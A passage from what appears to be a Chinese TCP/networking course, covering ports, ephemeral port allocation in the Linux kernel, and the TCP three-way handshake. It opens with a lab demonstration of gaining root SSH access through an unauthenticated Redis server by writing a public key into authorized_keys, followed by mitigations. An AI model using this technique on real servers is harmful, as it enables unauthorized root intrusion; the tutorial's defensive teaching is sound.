
它的原理是利用了不需要密码登录的 redis,清空 redis 数据库后写入他自己的 ssh 登录公钥,然后将redis数据库备份为 /root/.ssh/authotrized_keys。 这就成功地将自己的公钥写入到 .ssh 的 authotrized_keys,无需密码直接 root 登录被黑的主机。

下面我们来演示一个以 root 权限运行的 redis 服务器是怎么被黑的。
场景:一台 ip 为 10.211.55.12(我的一台 Centos7 虚拟机)的 6379 端口对外暴露端口。首先尝试登录,发现需要输入密码
1 | ssh root@10.211.55.12 |
切换到 root 用户 1、下载解压 Redis 3.0 的代码:
1 | wget https://codeload.github.com/antirez/redis/zip/3.0 |
2、编译 redis
1 | cd redis-3.0 |
3、运行 redis 服务器,不出意外,redis 服务器就启动起来了。
1 | cd src |
执行 netstat
1 | sudo netstat -ltpn | grep 6379 |

可以看到 redis 服务器默认监听 0.0.0.0:6379,表示允许任意来源的连接 6379 端口,可以在另外一台机器使用 telnet 或者 nc 访问此端口,如果成功连接,可以输入 ping 看是否返回 pong。
1 | nc c4 6379 |
注意 Centos7 上默认启用了防火墙,会禁止访问某些端口,可以下面的方式禁用。
1 | sudo systemctl stop firewalld.service |
4、客户端使用 ssh-keygen 生成公钥,不停按 enter,不出意外马上在~/.ssh生成了目录生成了公私钥文件
1 | ssh-keygen |
5、将客户端公钥写入到文件 foo.txt 中以便后面写入到 redis,其实是生成一个头尾都包含两个空行的公钥文件
1 | (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt |
6、先清空 Redis 存储所有的内容,将 foo.txt 文件内容写入到某个 key 中,这里为 crackit,随后调用 redis-cli 登录 redis 调用 config 命令设置文件 redis 的 dir 目录和把 rdb 文件的名字dbfilename 设置为 authorized_keys。
1 | redis-cli -h 10.211.55.12 echo flushall |
7、执行 save 将 crackit 内容 落盘
1 | save |
8、尝试登录
1 | ssh root@10.211.55.12 |
我们来看一下,服务器 10.211.55.12 机器上 /root/.ssh/authorized_keys 的内容,可以看到 authorized_keys 文件正是我们客户端机器的公钥文件

利用这个漏洞有几个前提条件
Redis 绑定 0.0.0.0 允许所有来源的 TCP 连接,且没有设置密码 这完全是作死,因为就算不能入侵你的系统,也可以修改 Redis 中缓存的内容。不过 Redis 的设计者们一开始就认为不会有人这么做,因为把 Redis 放在一个信任的内网环境运行才是正道啊。
Redis 没有设置密码或密码过于简单 大部分开发都没有意识到 Redis 没有密码是一个大问题,要么是一个很简单的密码要么没有密码,Redis 的处理能力非常强,auth这种命令可以一秒钟处理几万次以上,简单的密码很容易被暴力破解
redis-server 进程使用 root 用户启动 不用 root 用户启动也可以完成刷新 authorized_keys 的功能,但是不能登陆,因为非 root 用户 authorized_keys 的权限要求是 600 才可以登录,但是可以覆盖破坏系统的文件。
没有禁用 save、config、flushall 这些高危操作 在正式服务器上这些高危操作都应该禁用或者进行重命名。这样就算登录你你的 Redis,也没有办法修改 Redis 的配置和修改服务器上的文件。
0x04 解决办法
- 首要原则:不暴露服务到公网 让 redis 运行在相对可信任的内网环境
- 设置高强度密码 使用高强度密码增加暴力破解的难度
- 禁止 root 用户启动 redis 业务服务永远不要使用 root 权限启动
- 禁用或者重命名高危命令 禁用或者重命名 save、config、flushall 等这些高危命令,就算成功登陆了 Redis,也就只能折腾你的 redis,不能取得系统的权限进行更危险的操作
- 升级高版本的 Redis 出现如此严重的问题,Redis 从 3.2 版本加入了 protected mode, 在没有指定 bind 地址或者没有开启密码设置的情况下,只能通过回环地址本地访问,如果尝试远程访问 redis,会提示以下错误:
1 | -DENIED Redis is running in protected mode because protected mode is enabled, no bind address was specified, no authentication password is requested to clients. In this mode connections are only accepted from the loopback interface. If you want to connect from external computers to Redis you may adopt one of the following solutions: 1) Just disable protected mode sending the command 'CONFIG SET protected-mode no' from the loopback interface by connecting to Redis from the same host the server is running, however MAKE SURE Redis is not publicly accessible from internet if you do so. Use CONFIG REWRITE to make this change permanent. 2) Alternatively you can just disable the protected mode by editing the Redis configuration file, and setting the protected mode option to 'no', and then restarting the server. 3) If you started the server manually just for testing, restart it with the '--protected-mode no' option. 4) Setup a bind address or an authentication password. NOTE: You only need to do one of the above things in order for the server to start accepting connections from the outside. |

0x05 小结
这篇文章讲解了端口号背后的细节,我为你准备了思维导图:
0x06 作业题
1、小于()的 TCP/UDP 端口号已保留与现有服务一一对应,此数字以上的端口号可自由分配?
- A、80
- B、1024
- C、8080
- D、65525
2、下列TCP端口号中不属于熟知端口号的是()
- A、21
- B、23
- C、80
- D、3210
3、关于网络端口号,以下哪个说法是正确的()
- A、通过 netstat 命令,可以查看进程监听端口的情况
- B、https 协议默认端口号是 8081
- C、ssh 默认端口号是 80
- D、一般认为,0-80 之间的端口号为周知端口号(Well Known Ports)
08-临时端口号是如何分配的
我们知道客户端主动发起请求 connect 时,操作系统会为它分配一个临时端口(ephemeral port)。在 linux 上 这个端口的取值范围由 /proc/sys/net/ipv4/ip_local_port_range 文件的值决定,在我的 CentOS 机器上,临时端口的范围是 32768~60999。
有两种典型的使用方式会生成临时端口:
- 调用 bind 函数不指定端口
- 调用 connect 函数
先来看 bind 调用的例子,故意注释掉端口的赋值,完整的代码如下。
1 | int main(void) { |
编译执行上面的代码,使用 netstat 可以看到 linux 自动为其分配了一个临时的端口 40843。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
再来看第二个例子客户端 connect,使用 nc 或者 telnet 访问本地或远程的服务时,都会自动分配一个临时端口号。比如执行 nc localhost 8080 访问本机的 web 服务器,随后使用 netstat 查看连接状态,可以看到分配了临时端口号 37778。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
0x01 临时端口号分配的源码分析
接下来的内容以 connect 为例,linux 内核版本是 3.10.0。核心的代码在 net/ipv4/inet_hashtables.c 中,为了方便我做了部分精简。
1 | int __inet_hash_connect(struct sock *sk, u32 port_offset) { |
其中传入的 port_offset 的计算逻辑是在 net/core/secure_seq.c 的 secure_ipv4_port_ephemeral 方法中实现的,代码如下。
1 | u32 secure_ipv4_port_ephemeral(__be32 saddr, __be32 daddr, __be16 dport) |
因为此时还没有源端口,这个函数使用源地址、目标地址、目标端口号这三个元素进行 MD5 运算得到一个 offset 值,通过同一组源地址、目标地址、目标端口号计算出的 offset 值相等,这也是为什么需要加入地址 hint 的原因,否则使对同一个目标端口服务同时进行请求时,第一次 for 循环计算出来的端口都是一样的。加入了递增的 hint 以后,就可以避免这种情况了。
0x02 内核调试
以一次实际的计算为例,经过调试 linux 内核,在某一次 telnet localhost 2000 过程中,分配到的临时端口号是 48968,如下所示。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
下面看下计算的过程。
- 根据 ip_local_port_range 的值,low=32768,high=48948,remaining=28232
- 在我的虚拟机中,除了测试的代码没有跑其它的应用,分配端口号不会冲突,面代码中的 for 循环只会循环一次,i 值等于 0。
- 在此次测试中 hint=32,port_offset=266836801
1 | // offset = 32 + 266836801 = 0xfe79b61 |
0x03 临时端口号分配完了会发生什么
如果短时间内大量 connect,耗尽了所有临时端口号会发生什么?我们来实测一下。
使用 sysctl 修改 ip_local_port_range 的范围,只允许分配一个端口 50001,如下所示。
1 | sudo sysctl -w net.ipv4.ip_local_port_range="50001 50001" |
使用 nc 或者 telnet 等工具发起 TCP 连接,这里使用nc -4 localhost 22,使用 netstat 查看当前连接信息,可以看到分配的临时端口为 50001,如下所示。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
再次执行 nc 发起连接,可以看到这次失败了,如下所示。
1 | nc -4 localhost 22 |
使用 strace 查看 nc 命令系统调用。
1 | strace nc -4 localhost 22 |
系统调用如下所示。
1 | socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3 |
可以看到 connect 调用返回了 EADDRNOTAVAIL 错误。使用 golang 的代码和结果如下所示。
1 | package main |
编译运行上面的 go 代码结果如下所示。
1 | dial tcp4 127.0.0.1:22: connect: cannot assign requested address |
09-TCP 恋爱史第一步 —— 从三次握手说起
这篇文章我们来详细了解一下三次握手,很多人会说三次握手这么简单,还需要讲吗?其实三次握手背后有很多值得我们思考和深究的地方。
0x01 三次握手
一次经典的三次握手的过程如下图所示:

三次握手的最重要的是交换彼此的 ISN(初始序列号),序列号怎么计算来的可以暂时不用深究,我们需要重点掌握的是包交互过程中序列号变化的原理。
1、客户端发送的一个段是 SYN 报文,这个报文只有 SYN 标记被置位。

SYN 报文不携带数据,但是它占用一个序号,下次发送数据序列号要加一。客户端会随机选择一个数字作为初始序列号(ISN)
为什么 SYN 段不携带数据却要消耗一个序列号呢?
这是一个好问题,不占用序列号的段是不需要确认的(都没有内容确认个啥),比如 ACK 段。SYN 段需要对方的确认,需要占用一个序列号。后面讲到四次挥手那里 FIN 包也有同样的情况,在那里我们会用一个图来详细说明。
关于这一点,可以记住如下的规则:
凡是消耗序列号的 TCP 报文段,一定需要对端确认。如果这个段没有收到确认,会一直重传直到达到指定的次数为止。
2、服务端收到客户端的 SYN 段以后,将 SYN 和 ACK 标记都置位
SYN 标记的作用与步骤 1 中的一样,也是同步服务端生成的初始序列号。ACK 用来告知发送端之前发送的 SYN 段已经收到了,「确认号」字段指定了发送端下次发送段的序号,这里等于客户端 ISN 加一。 与前面类似 SYN + ACK 端虽然没有携带数据,但是因为 SYN 段需要被确认,所以它也要消耗一个序列号。
3、客户端发送三次握手最后一个 ACK 段,这个 ACK 段用来确认收到了服务端发送的 SYN 段。因为这个 ACK 段不携带任何数据,且不需要再被确认,这个 ACK 段不消耗任何序列号。
一个最简单的三次握手过程的wireshark 抓包如下:


在 wireshark 中 SEQ 和 ACK 号都是绝对序号,一般而言这些序号都较大,为了便于分析,我们一般都会显示相对序列号,在 wireshark 的”Edit->Preferences->Protocols->TCP”菜单里可以进行设置显示相对序列号,
除了交换彼此的初始序列号,三次握手的另一个重要作用是交换一些辅助信息,比如最大段大小(MSS)、窗口大小(Win)、窗口缩放因子(WS)、是否支持选择确认(SACK_PERM)等,这些都会在后面的文章中重点介绍。
0x02 初始序列号(Initial Sequence Number, ISN)
初始的序列号并非从 0 开始,通信双方各自生成,一般情况下两端生成的序列号不会相同。生成的算法是 ISN 随时间而变化,会递增的分配给后续的 TCP 连接的 ISN。
一个建议的算法是设计一个假的时钟,每 4 微妙对 ISN 加一,溢出 2^32 以后回到 0,这个算法使得猜测 ISN 变得非常困难。
ISN 能设置成一个固定值呢?
答案是不能,TCP 连接四元组(源 IP、源端口号、目标 IP、目标端口号)唯一确定,所以就算所有的连接 ISN 都是一个固定的值,连接之间也是不会互相干扰的。但是会有几个严重的问题
1、出于安全性考虑。如果被知道了连接的ISN,很容易构造一个在对方窗口内的序列号,源 IP 和源端口号都很容易伪造,这样一来就可以伪造 RST 包,将连接强制关闭掉了。如果采用动态增长的 ISN,要想构造一个在对方窗口内的序列号难度就大很多了。
2、因为开启 SO_REUSEADDR 以后端口允许重用,收到一个包以后不知道新连接的还是旧连接的包因为网络的原因姗姗来迟,造成数据的混淆。如果采用动态增长的 ISN,那么可以保证两个连接的 ISN 不会相同,不会串包。

0x03 三次握手的状态变化
三次握手过程的状态变化图如下

对于客户端而言:
- 初始的状态是处于
CLOSED状态。CLOSED 并不是一个真实的状态,而是一个假想的起点和终点。 - 客户端调用 connect 以后会发送 SYN 同步报文给服务端,然后进入
SYN-SENT阶段,客户端将保持这个阶段直到它收到了服务端的确认包。 - 如果在
SYN-SENT状态收到了服务端的确认包,它将发送确认服务端 SYN 报文的 ACK 包,同时进入 ESTABLISHED 状态,表明自己已经准备好发送数据。
对于服务端而言:
- 初始状态同样是
CLOSED状态 - 在执行 bind、listen 调用以后进入
LISTEN状态,等待客户端连接。 - 当收到客户端的 SYN 同步报文以后,会回复确认同时发送自己的 SYN 同步报文,这时服务端进入
SYN-RCVD阶段等待客户端的确认。 - 当收到客户端的确认报文以后,进入
ESTABLISHED状态。这时双方可以互相发数据了。
0x04 如何构造一个 SYN_SENT 状态的连接
使用我们前面介绍的 packetdrill 可以轻松构造一个 SYN_SENT 状态的连接(发出 SYN 包对端没有回复的状况)
1 | // 新建一个 server socket |
执行 netstat 命令可以看到
1 | netstat -atnp | grep -i 8080 |
